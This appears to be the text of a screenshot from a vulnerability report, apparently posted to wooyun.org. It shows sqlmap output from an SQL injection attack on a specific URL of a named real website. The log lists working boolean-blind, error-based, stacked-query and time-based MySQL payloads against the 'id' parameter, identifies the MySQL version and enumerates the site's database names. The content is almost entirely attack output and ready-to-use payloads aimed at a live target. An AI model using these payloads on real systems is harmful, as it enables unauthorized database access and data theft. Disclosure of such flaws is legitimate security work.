 管理员: C:\Windows\system32\cmd.exe
itch '--drop-set-cookie' if you experience any problems during data retrieval
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 379 HTTP(s) req
uests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: http://www.doyouhike.net:80/special/redbull/rbandme?act=share&id=-7
885 OR 2985=2985#21=6 AND 28=28
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: http://www.doyouhike.net:80/special/redbull/rbandme?act=share&id=-1
487 OR 1 GROUP BY CONCAT(0x717a7a6b71,(SELECT (CASE WHEN (2897=2897) THEN 1 ELSE
 0 END)),0x7171626b71,FLOOR(RAND(0)*2)) HAVING MIN(0)#21=6 AND 28=28
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT)
    Payload: http://www.doyouhike.net:80/special/redbull/rbandme?act=share&id=25
618 AND 3;(SELECT * FROM (SELECT(SLEEP(5)))HkRB)21=6 AND 28=28
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: http://www.doyouhike.net:80/special/redbull/rbandme?act=share&id=25
618 AND 3 AND (SELECT * FROM (SELECT(SLEEP(5)))NOgr)#21=6 AND 28=28
---
[13:39:49] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[13:39:49] [INFO] fetching database names
[13:39:49] [INFO] the SQL query used returns 3 entries
[13:39:49] [INFO] retrieved: information_schema
[13:39:49] [INFO] retrieved: yp
[13:39:50] [INFO] retrieved: yp_test
available databases [3]:
[*] information_schema
[*] yp
[*] yp_test
www.wooyun.org